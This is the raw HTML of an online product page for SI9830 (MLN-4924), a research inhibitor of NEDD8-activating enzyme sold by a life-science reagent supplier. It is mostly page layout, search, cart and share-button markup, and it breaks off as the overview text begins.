							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Open search bar">				<svg
					class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://lifesensors.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search By Keywords...."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bb4421b e-con-full e-flex e-con e-child" data-id="bb4421b" data-element_type="container">
				<div class="elementor-element elementor-element-901790f elementor-view-default elementor-widget elementor-widget-icon" data-id="901790f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://lifesensors.com/my-account/">
			<i aria-hidden="true" class="lnr lnr-user"></i>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3e15f73 e-con-full e-flex e-con e-child" data-id="3e15f73" data-element_type="container">
				<div class="elementor-element elementor-element-86eaa57 toggle-icon--cart-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="86eaa57" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-light" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M708 854C708 889 736 917 771 917 805 917 833 889 833 854 833 820 805 792 771 792 736 792 708 820 708 854ZM188 167L938 167C950 167 960 178 958 190L926 450C919 502 875 542 822 542L263 542 271 583C281 632 324 667 373 667L854 667C866 667 875 676 875 687 875 699 866 708 854 708L373 708C304 708 244 659 230 591L129 83 21 83C9 83 0 74 0 62 0 51 9 42 21 42L146 42C156 42 164 49 166 58L188 167ZM196 208L255 500 822 500C854 500 880 476 884 445L914 208 196 208ZM667 854C667 797 713 750 771 750 828 750 875 797 875 854 875 912 828 958 771 958 713 958 667 912 667 854ZM250 854C250 797 297 750 354 750 412 750 458 797 458 854 458 912 412 958 354 958 297 958 250 912 250 854ZM292 854C292 889 320 917 354 917 389 917 417 889 417 854 417 820 389 792 354 792 320 792 292 820 292 854Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a5cc06a e-con-full e-flex e-con e-child" data-id="a5cc06a" data-element_type="container">
				<div class="elementor-element elementor-element-cf75c83 elementor-view-default elementor-widget elementor-widget-icon" data-id="cf75c83" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM0MDY5IiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="icon icon-menu-11"></i>			</a>
		</div>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ac707aa elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="ac707aa" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f548e5a elementor-widget elementor-widget-text-editor" data-id="f548e5a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Questions about a product, technology or experimental design? Give us a call <a href="tel:+1610-644-8845"><span style="text-decoration: underline;">610-644-8845.</span></a>								</div>
				</div>
					</div>
				</div>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="24970" class="elementor elementor-24970 elementor-location-single post-9620 product type-product status-publish has-post-thumbnail product_cat-e1-e2-e3-inhibitors product_cat-small-molecule-modulators-and-protacs pa_sku-si-9830-0001 first instock purchasable product-type-simple product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-36691be e-flex e-con-boxed e-con e-parent" data-id="36691be" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-eb210d4 e-con-full e-flex e-con e-child" data-id="eb210d4" data-element_type="container">
				<div class="elementor-element elementor-element-22683de elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="22683de" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://lifesensors.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://lifesensors.com/product-category/small-molecule-modulators-and-protacs/">Small Molecule Modulators and PROTACs</a>&nbsp;&#47;&nbsp;<a href="https://lifesensors.com/product-category/small-molecule-modulators-and-protacs/e1-e2-e3-inhibitors/">E1-E2-E3 Inhibitors</a>&nbsp;&#47;&nbsp;SI9830: MLN-4924</nav>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-aa90546 e-flex e-con-boxed e-con e-parent" data-id="aa90546" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f9a4f42 e-con-full e-flex e-con e-child" data-id="f9a4f42" data-element_type="container">
		<div class="elementor-element elementor-element-3243fe1 e-con-full e-flex e-con e-child" data-id="3243fe1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-20dd582 elementor-widget elementor-widget-image" data-id="20dd582" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://lifesensors.com/wp-content/uploads/2017/12/products-11---UPS-Inhibitor-white-background-canva.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="SI9619-5MG PR-619" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6OTMwMywidXJsIjoiaHR0cHM6XC9cL2xpZmVzZW5zb3JzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAxN1wvMTJcL3Byb2R1Y3RzLTExLS0tVVBTLUluaGliaXRvci13aGl0ZS1iYWNrZ3JvdW5kLWNhbnZhLnBuZyJ9">
							<img width="337" height="381" src="https://lifesensors.com/wp-content/uploads/2017/12/products-11---UPS-Inhibitor-white-background-canva.png" class="attachment-full size-full wp-image-9303" alt="SI9619-5MG PR-619" srcset="https://lifesensors.com/wp-content/uploads/2017/12/products-11---UPS-Inhibitor-white-background-canva-64x72.png 64w, https://lifesensors.com/wp-content/uploads/2017/12/products-11---UPS-Inhibitor-white-background-canva.png 337w" sizes="(max-width: 337px) 100vw, 337px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-643a1e1 e-con-full e-flex e-con e-child" data-id="643a1e1" data-element_type="container">
				<div class="elementor-element elementor-element-b90901f elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="b90901f" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">SI9830: MLN-4924</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-51a71c0 elementor-woo-meta--view-inline elementor-widget elementor-widget-woocommerce-product-meta" data-id="51a71c0" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												SI-9830-0001					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categories</span> <span class="detail-content"><a href="https://lifesensors.com/product-category/small-molecule-modulators-and-protacs/e1-e2-e3-inhibitors/" rel="tag">E1-E2-E3 Inhibitors</a>, <a href="https://lifesensors.com/product-category/small-molecule-modulators-and-protacs/" rel="tag">Small Molecule Modulators and PROTACs</a></span></span>
			
			
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e140971 elementor-widget elementor-widget-text-editor" data-id="e140971" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									LifeSensors SI9830 (MLN4924) is a potent, selective substrate-assisted inhibitor of NEDD8-activating enzyme (NAE), used to block neddylation and study protein degradation pathways in drug discovery and cancer research.								</div>
				</div>
				<div class="elementor-element elementor-element-22ea342 elementor-widget elementor-widget-woocommerce-product-price" data-id="22ea342" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>231.00</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-47b0023 elementor-hidden-mobile elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="47b0023" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			<p class="stock in-stock">In stock</p>

	
	<form class="cart" action="https://lifesensors.com/product/si9830-mln-4924/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696c255f9b29b">SI9830: MLN-4924 quantity</label>
	<input
		type="number"
				id="quantity_696c255f9b29b"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="100"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="9620" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-9cf41c7 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="9cf41c7" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			<p class="stock in-stock">In stock</p>

	
	<form class="cart" action="https://lifesensors.com/product/si9830-mln-4924/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696c255f9bad1">SI9830: MLN-4924 quantity</label>
	<input
		type="number"
				id="quantity_696c255f9bad1"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="100"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="9620" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-935bf3d elementor-share-buttons--view-icon elementor-share-buttons--shape-rounded elementor-share-buttons--color-custom elementor-share-buttons--skin-gradient elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="935bf3d" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_x-twitter" role="button" tabindex="0" aria-label="Share on x-twitter">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_threads" role="button" tabindex="0" aria-label="Share on threads">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-threads" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M331.5 235.7c2.2 .9 4.2 1.9 6.3 2.8c29.2 14.1 50.6 35.2 61.8 61.4c15.7 36.5 17.2 95.8-30.3 143.2c-36.2 36.2-80.3 52.5-142.6 53h-.3c-70.2-.5-124.1-24.1-160.4-70.2c-32.3-41-48.9-98.1-49.5-169.6V256v-.2C17 184.3 33.6 127.2 65.9 86.2C102.2 40.1 156.2 16.5 226.4 16h.3c70.3 .5 124.9 24 162.3 69.9c18.4 22.7 32 50 40.6 81.7l-40.4 10.8c-7.1-25.8-17.8-47.8-32.2-65.4c-29.2-35.8-73-54.2-130.5-54.6c-57 .5-100.1 18.8-128.2 54.4C72.1 146.1 58.5 194.3 58 256c.5 61.7 14.1 109.9 40.3 143.3c28 35.6 71.2 53.9 128.2 54.4c51.4-.4 85.4-12.6 113.7-40.9c32.3-32.2 31.7-71.8 21.4-95.9c-6.1-14.2-17.1-26-31.9-34.9c-3.7 26.9-11.8 48.3-24.7 64.8c-17.1 21.8-41.4 33.6-72.7 35.3c-23.6 1.3-46.3-4.4-63.9-16c-20.8-13.8-33-34.8-34.3-59.3c-2.5-48.3 35.7-83 95.2-86.4c21.1-1.2 40.9-.3 59.2 2.8c-2.4-14.8-7.3-26.6-14.6-35.2c-10-11.7-25.6-17.7-46.2-17.8H227c-16.6 0-39 4.6-53.3 26.3l-34.4-23.6c19.2-29.1 50.3-45.1 87.8-45.1h.8c62.6 .4 99.9 39.5 103.7 107.7l-.2 .2zm-156 68.8c1.3 25.1 28.4 36.8 54.6 35.3c25.6-1.4 54.6-11.4 59.5-73.2c-13.2-2.9-27.8-4.4-43.4-4.4c-4.8 0-9.6 .1-14.4 .4c-42.9 2.4-57.2 23.2-56.2 41.8l-.1 .1z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-761d8d8 e-flex e-con-boxed e-con e-parent" data-id="761d8d8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-fa75103 e-con-full e-flex e-con e-child" data-id="fa75103" data-element_type="container">
				<div class="elementor-element elementor-element-d1ab785 e-n-tabs-mobile elementor-widget elementor-widget-n-tabs" data-id="d1ab785" data-element_type="widget" data-settings="{&quot;tabs_justify_horizontal&quot;:&quot;start&quot;,&quot;horizontal_scroll&quot;:&quot;enable&quot;,&quot;horizontal_scroll_mobile&quot;:&quot;enable&quot;}" data-widget_type="nested-tabs.default">
				<div class="elementor-widget-container">
							<div class="e-n-tabs" data-widget-number="219854725" aria-label="Tabs. Open items with Enter or Space, close with Escape and navigate using the Arrow keys.">
			<div class="e-n-tabs-heading" role="tablist">
					<button id="e-n-tab-title-2198547251" data-tab-title-id="e-n-tab-title-2198547251" class="e-n-tab-title" aria-selected="true" data-tab-index="1" role="tab" tabindex="0" aria-controls="e-n-tab-content-2198547251" style="--n-tabs-title-order: 1;">
					<span class="e-n-tab-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-file-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 136V0H24C10.7 0 0 10.7 0 24v464c0 13.3 10.7 24 24 24h336c13.3 0 24-10.7 24-24V160H248c-13.2 0-24-10.8-24-24zm64 236c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12v8zm0-64c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12v8zm0-72v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm96-114.1v6.1H256V0h6.1c6.4 0 12.5 2.5 17 7l97.9 98c4.5 4.5 7 10.6 7 16.9z"></path></svg>			<svg aria-hidden="true" class="e-font-icon-svg e-fas-file-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 136V0H24C10.7 0 0 10.7 0 24v464c0 13.3 10.7 24 24 24h336c13.3 0 24-10.7 24-24V160H248c-13.2 0-24-10.8-24-24zm64 236c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12v8zm0-64c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12v8zm0-72v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm96-114.1v6.1H256V0h6.1c6.4 0 12.5 2.5 17 7l97.9 98c4.5 4.5 7 10.6 7 16.9z"></path></svg>		</span>
					<span class="e-n-tab-title-text">
				Overview			</span>
		</button>
				<button id="e-n-tab-title-2198547252" data-tab-title-id="e-n-tab-title-2198547252" class="e-n-tab-title" aria-selected="false" data-tab-index="2" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2198547252" style="--n-tabs-title-order: 2;">
					<span class="e-n-tab-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-file-download" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 136V0H24C10.7 0 0 10.7 0 24v464c0 13.3 10.7 24 24 24h336c13.3 0 24-10.7 24-24V160H248c-13.2 0-24-10.8-24-24zm76.45 211.36l-96.42 95.7c-6.65 6.61-17.39 6.61-24.04 0l-96.42-95.7C73.42 337.29 80.54 320 94.82 320H160v-80c0-8.84 7.16-16 16-16h32c8.84 0 16 7.16 16 16v80h65.18c14.28 0 21.4 17.29 11.27 27.36zM377 105L279.1 7c-4.5-4.5-10.6-7-17-7H256v128h128v-6.1c0-6.3-2.5-12.4-7-16.9z"></path></svg>			<svg aria-hidden="true" class="e-font-icon-svg e-fas-file-download" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 136V0H24C10.7 0 0 10.7 0 24v464c0 13.3 10.7 24 24 24h336c13.3 0 24-10.7 24-24V160H248c-13.2 0-24-10.8-24-24zm76.45 211.36l-96.42 95.7c-6.65 6.61-17.39 6.61-24.04 0l-96.42-95.7C73.42 337.29 80.54 320 94.82 320H160v-80c0-8.84 7.16-16 16-16h32c8.84 0 16 7.16 16 16v80h65.18c14.28 0 21.4 17.29 11.27 27.36zM377 105L279.1 7c-4.5-4.5-10.6-7-17-7H256v128h128v-6.1c0-6.3-2.5-12.4-7-16.9z"></path></svg>		</span>
					<span class="e-n-tab-title-text">
				Documents			</span>
		</button>
				<button id="e-n-tab-title-2198547253" data-tab-title-id="e-n-tab-title-2198547253" class="e-n-tab-title" aria-selected="false" data-tab-index="3" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2198547253" style="--n-tabs-title-order: 3;">
					<span class="e-n-tab-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-microscope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M160 320h12v16c0 8.84 7.16 16 16 16h40c8.84 0 16-7.16 16-16v-16h12c17.67 0 32-14.33 32-32V64c0-17.67-14.33-32-32-32V16c0-8.84-7.16-16-16-16h-64c-8.84 0-16 7.16-16 16v16c-17.67 0-32 14.33-32 32v224c0 17.67 14.33 32 32 32zm304 128h-1.29C493.24 413.99 512 369.2 512 320c0-105.88-86.12-192-192-192v64c70.58 0 128 57.42 128 128s-57.42 128-128 128H48c-26.51 0-48 21.49-48 48 0 8.84 7.16 16 16 16h480c8.84 0 16-7.16 16-16 0-26.51-21.49-48-48-48zm-360-32h208c4.42 0 8-3.58 8-8v-16c0-4.42-3.58-8-8-8H104c-4.42 0-8 3.58-8 8v16c0 4.42 3.58 8 8 8z"></path></svg>			<svg aria-hidden="true" class="e-font-icon-svg e-fas-microscope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M160 320h12v16c0 8.84 7.16 16 16 16h40c8.84 0 16-7.16 16-16v-16h12c17.67 0 32-14.33 32-32V64c0-17.67-14.33-32-32-32V16c0-8.84-7.16-16-16-16h-64c-8.84 0-16 7.16-16 16v16c-17.67 0-32 14.33-32 32v224c0 17.67 14.33 32 32 32zm304 128h-1.29C493.24 413.99 512 369.2 512 320c0-105.88-86.12-192-192-192v64c70.58 0 128 57.42 128 128s-57.42 128-128 128H48c-26.51 0-48 21.49-48 48 0 8.84 7.16 16 16 16h480c8.84 0 16-7.16 16-16 0-26.51-21.49-48-48-48zm-360-32h208c4.42 0 8-3.58 8-8v-16c0-4.42-3.58-8-8-8H104c-4.42 0-8 3.58-8 8v16c0 4.42 3.58 8 8 8z"></path></svg>		</span>
					<span class="e-n-tab-title-text">
				Applications			</span>
		</button>
				<button id="e-n-tab-title-2198547254" data-tab-title-id="e-n-tab-title-2198547254" class="e-n-tab-title" aria-selected="false" data-tab-index="4" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2198547254" style="--n-tabs-title-order: 4;">
					<span class="e-n-tab-icon">
			<i aria-hidden="true" class="mdi mdi-truck"></i>			<i aria-hidden="true" class="mdi mdi-truck"></i>		</span>
					<span class="e-n-tab-title-text">
				Delivery Information			</span>
		</button>
				<button id="e-n-tab-title-2198547255" data-tab-title-id="e-n-tab-title-2198547255" class="e-n-tab-title" aria-selected="false" data-tab-index="5" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2198547255" style="--n-tabs-title-order: 5;">
					<span class="e-n-tab-icon">
			<i aria-hidden="true" class="ion ion-ios-paper-plane"></i>			<i aria-hidden="true" class="ion ion-ios-paper-plane"></i>		</span>
					<span class="e-n-tab-title-text">
				Send Message			</span>
		</button>
					</div>
			<div class="e-n-tabs-content">
				<div id="e-n-tab-content-2198547251" role="tabpanel" aria-labelledby="e-n-tab-title-2198547251" data-tab-index="1" style="--n-tabs-title-order: 1;" class="e-active elementor-element elementor-element-a81cf0d e-con-full e-flex e-con e-child" data-id="a81cf0d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-91861f5 elementor-widget elementor-widget-text-editor" data-id="91861f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
